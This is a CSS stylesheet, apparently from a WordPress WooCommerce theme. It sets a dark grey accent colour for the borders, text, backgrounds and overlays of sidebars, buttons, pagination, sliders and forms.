.sidebar .boxed-nav li:hover a,
.sidebar .boxed-nav li.current a,
.sidebar .boxed-nav li a.active-btn,
.sidebar .styled-nav li:hover a,
.sidebar .styled-nav li.current a,
.sidebar .search-box .form-group input:focus,
.sidebar .popular-tags a:hover,
.rangeslider-widget .noUi-handle,
.team-member-single .experties .owl-controls .owl-nav [class*="owl-"]:hover,
.service-details .service-images .link-box-outer,
.service-details .service-images .link-box-outer .theme-btn:before,
.prod-tabs .add-review .form-group input:focus,
.prod-tabs .add-review .form-group select:focus,
.prod-tabs .add-review .form-group textarea:focus,
.styled-form input:focus,
.styled-form select:focus,
.styled-form textarea:focus,
.cart-section .cart-note,
.team-member-single .default-form  .wpcf7-submit:hover,
.pagination li a:hover,
.pagination li span,
.sidebar .widget_tag_cloud a:hover,
.woocommerce-message,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,
.woocommerce #review_form #respond input[type="text"]:focus,
.woocommerce #review_form #respond input[type="email"]:focus,
.woocommerce #review_form #respond textarea:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
form.cart button.add-to-cart,
.btn-style-two:hover,
.btn-style-one,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce .woocommerce-message::before
{
	border-color: #444444;
}


.project-details .post-nav a:hover,
.widget_bunch_servies .styled-nav li a:before,
.woocommerce-pagination ul li a
{
	color: #444444 !important;
}
.main-slider .tp-bullets.preview3 .bullet:hover,
.main-slider .tp-bullets.preview3 .bullet.selected,
.testimonial-style-one .owl-controls .owl-nav [class*="owl-"]:hover,
.tabbed-shop-carousel .owl-controls .owl-nav [class*="owl-"]:hover,
.pricing-column:hover .theme-btn,
.pricing-column.best-plan .theme-btn,
.project-details .owl-controls .owl-nav [class*="owl-"]:hover,
.related-products .owl-controls .owl-nav [class*="owl-"]:hover,
.widget_bunch_servies .styled-nav li a:hover,
.post-password-form input[type="submit"]:hover,
#lang_sel ul ul,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,
.woocommerce-ResetPassword.lost_reset_password input[type="submit"]:hover,
.add-to-cart-wrap-btn:hover,
.coupon .button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li span,
.woocommerce-pagination ul li a
{
	border-color: #444444 !important;
}


.main-header .header-top .top-left button,
.main-slider .tp-bullets.preview3 .bullet:hover,
.main-slider .tp-bullets.preview3 .bullet.selected,
.testimonial-style-one .owl-controls .owl-nav [class*="owl-"]:hover,
.tabbed-shop-carousel .owl-controls .owl-nav [class*="owl-"]:hover,
.pricing-column:hover .theme-btn,
.pricing-column.best-plan .theme-btn,
.project-details .owl-controls .owl-nav [class*="owl-"]:hover,
.rangeslider-widget .noUi-connect,
.team-member-single .experties .owl-controls .owl-nav [class*="owl-"]:hover,
.related-products .owl-controls .owl-nav [class*="owl-"]:hover,
.widget_bunch_servies .styled-nav li a:hover,
.widget_bunch_brochures .downloads li a:hover,
.post-password-form input[type="submit"]:hover,
#lang_sel a.lang_sel_sel,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,
.woocommerce-ResetPassword.lost_reset_password input[type="submit"]:hover,
.add-to-cart-wrap-btn:hover,
.coupon .button:hover,
.testimonial-style-one .owl-controls .owl-nav [class*="owl-"]:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover
{
	background-color: #444444 !important;
	
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.current
{
	background: #444444 none repeat scroll 0 0 !important
}

.service-block-two .inner-box .image-layer:after,
.fullwidth .default-portfolio-item .overlay-one .overlay-inner,
.portfolio-with-caption .default-portfolio-item .overlay-one .overlay-inner,
.news-style-one .image-box .overlay-link,
.main-footer .posts-widget .post .post-thumb .overlay-link,
.main-footer .gallery-widget .item .overlay-link,
.sidebar .recent-posts .post .post-thumb .overlay-link,
.default-services-block .image-box .overlay-box,
.sponsors-section .inner-box .overlay-box,
.team-member-one .image-box .overlay,
.team-member-single .expert-block .overlay-box
{
	background-color: rgba(68,68,68,0.9) !important;
}

.service-block-two:hover .inner-box .icon-box{
	color: rgba(68,68,68,1);
}
